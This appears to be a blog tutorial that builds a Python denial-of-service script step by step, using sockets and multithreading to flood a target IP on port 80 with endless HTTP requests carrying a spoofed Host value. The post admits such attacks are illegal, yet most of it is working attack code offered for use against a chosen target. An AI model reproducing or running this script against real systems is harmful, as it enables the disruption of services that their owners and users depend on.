 Making DDoS Script

In today's post, we are going to make a DDoS script to make a system service unavailable. Basically, a Distributed Denial of Service (DDoS) attack is a method to make an internet system service unavailable by bombarding it with traffic from multiple resources.

DDOS is ofcourse illegal. Be careful with the target that you choose to DDoS. In this case, I am choosing the IP-address of my home router. We have a printer at our home, so we can try on that too, or maybe even your own website. If you don't know your IP-address, you have to use the command line and ping the domain to get it. As a fake IP-address, I am choosing a random but still valid address. Without doing more blah blah, let's start...

We are going to make a python script for DDoS because in python it's quite simple. What we need is only to send requests to a host on a specific port over and over again(multiple requests). This task can be done with the help of sockets. Now, this procedure is slow, so to speed up the process and making it more effective, we will use multi-threading. So, get these libraries that will be needed for this tutorial:

import socket
import threading

Now, we need the target's IP-address, the port we are going to attack, and a fake IP-address that we are going to use. Note that faking an IP address doesn't make you anonymous.

target = '10.0.0.138'
fake_ip = '182.21.20.32'
port = 80

We are going to attack the port 80, which is HTTP. Now if you want to shut down a specific service, you must know at which port it is operating. Check out this link, for reference. The next thing we need to do is implementing the actual attacking function.

def attack(): while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port)) #write this carefully
s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port)) #write this carefully
s.close()

The attack function we made is the function that will be running in each of our individual threads. It will start an endless loop, within which it will create a socket, will connect to the target and will send an HTTP request over and over again. BUt, if you are attacking another port, then ofcourse you will have to change the type of request you send.